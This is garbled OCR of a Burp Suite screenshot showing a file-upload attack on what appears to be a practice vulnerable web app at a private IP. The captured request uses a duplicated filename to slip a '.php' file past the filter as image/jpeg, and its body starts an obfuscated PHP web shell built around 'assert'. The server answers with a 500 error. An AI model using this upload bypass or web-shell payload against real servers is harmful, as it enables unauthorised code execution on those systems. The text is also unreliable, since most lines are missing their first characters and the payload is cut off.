 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts Sqlmap Fastjson scan ShiroScan
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.200.147 ?
Request
Raw Params Headers Hex
OST /vul/unsafeupload/clientcheck.php HTTP/1.1
ost: 192.168.200.147
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
ecko/20100101 Firefox/86.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
;q=0.8
ccept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ontent-Type: multipart/form-data;
oundary=---------------------------25853995782347033320599215089
ontent-Length: 483
rigin: http://192.168.200.147
onnection: close
eferer: http://192.168.200.147/vul/unsafeupload/clientcheck.php
ookie: PHPSESSID=15fvc06r6s2fhffrqk3vfimpg3; security=low
pgrade-Insecure-Requests: 1
----------------------------25853995782347033320599215089
ontent-Disposition: form-data; name="uploadfile";
ilename="1.jpg";filename="php.php"
ontent-Type: image/jpeg
?php
unction a(){
return 'assert';
a = a();
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Tue, 02 Mar 2021 05:27:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
Content-Length: 525
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
admin@php.cn to inform them of the time this
error occurred,
and the actions you performed just before this
error.</p>
<p>More information about this error may be
available
in the server error log.</p>
</body></html>
? < + > php.php 0 matches
Done 747 bytes | 24 millis